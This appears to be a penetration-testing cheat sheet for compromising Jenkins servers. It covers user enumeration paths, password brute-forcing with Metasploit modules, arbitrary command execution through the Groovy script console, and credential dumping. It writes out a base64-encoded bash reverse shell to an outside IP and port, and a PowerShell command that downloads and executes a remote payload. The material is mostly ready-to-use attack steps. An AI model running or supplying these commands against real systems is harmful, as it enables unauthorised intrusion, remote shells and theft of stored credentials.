4.5 KiB
Jenkins
Enumeration
In order to search for interesting Jenkins pages without authentication like _/people_ or _/asynchPeople_, this lists the current users you can use:
msf> use auxiliary/scanner/http/jenkins_enum
Check if you can execute commands without needing authentication:
msf> use auxiliary/scanner/http/jenkins_command
Without credentials you can look inside /asynchPeople/ path or /securityRealm/user/admin/search/index?q= for usernames.
You may be able to get the Jenkins version from the path /oops or /error
Login
You will be able to find Jenkins instances that allow you to create an account and login inside of it. As simple as that.
Also if SSO functionality/plugins were present then you should attempt to log-in to the application using a test account i.e., a test **Github/Bitbucket account**. Trick from here.
Bruteforce
Jekins does not implement any password policy or username brute-force mitigation. Then, you should always try to brute-force users because probably weak passwords are being used even **usernames as passwords** or **reverse** usernames as passwords.
msf> use auxiliary/scanner/http/jenkins_login
Exploiting Vulnerabilities
{% embed url="https://github.com/gquere/pwn_jenkins" %}
Code Execution
There are 3 ways to get code execution with Jenkins.
Create a new project
This method is very noisy because you have to create a hole new project obviously this will only work if you user is allowed to create a new project.
- Create a new project
Freestyle project - Inside Build section set Execute shell and paste a powershell Empire launcher or a meterpreter powershell
can be obtained using _unicorn_. Start the payload with PowerShell.exe instead using powershell. - Click Build now
****
Go to the projects and check if you can configure any of them look for the "Configure button":
Or try to access to the path /configure in each project example: /_me/my-views/view/all/job/Project0/configure_.
If you are allowed to configure the project you can make it execute commands when a build is successful:
Click on Save and build the project and your command will be executed.
If you are not executing a reverse shell but a simple command you can see the output of the command inside the output of the build.
Execute Groovy script
Best way. Less noisy.
- Go to path_jenkins/script
- Inside the text box introduce the script
def process = "PowerShell.exe <WHATEVER>".execute()
println "Found text ${process.text}"
You could execute a command using: cmd.exe /c dir
In linux you can do: "ls /".execute().text
If you need to use quotes and single quotes inside the text. You can use """PAYLOAD""" triple double quotes to execute the payload.
Another useful groovy script is replace \[INSERT COMMAND\]:
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = '[INSERT COMMAND]'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Reverse shell in linux
def sout = new StringBuffer(), serr = new StringBuffer()
def proc = 'bash -c {echo,YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC4yMi80MzQzIDA+JjEnCg==}|{base64,-d}|{bash,-i}'.execute()
proc.consumeProcessOutput(sout, serr)
proc.waitForOrKill(1000)
println "out> $sout err> $serr"
Reverse shell in windows
You can prepare a HTTP server with a PS reverse shell and use Jeking to download and execute it:
scriptblock="iex (New-Object Net.WebClient).DownloadString('http://192.168.252.1:8000/payload')"
echo $scriptblock | iconv --to-code UTF-16LE | base64 -w 0
cmd.exe /c PowerShell.exe -Exec ByPass -Nol -Enc <BASE64>
MSF exploit
You can use MSF to get a reverse shell:
msf> use exploit/multi/http/jenkins_script_console
POST
Dump Jenkins credentials using:
msf> post/multi/gather/jenkins_gather
References
{% embed url="https://leonjza.github.io/blog/2015/05/27/jenkins-to-meterpreter---toying-with-powersploit/" %}
{% embed url="https://www.pentestgeek.com/penetration-testing/hacking-jenkins-servers-with-no-password" %}


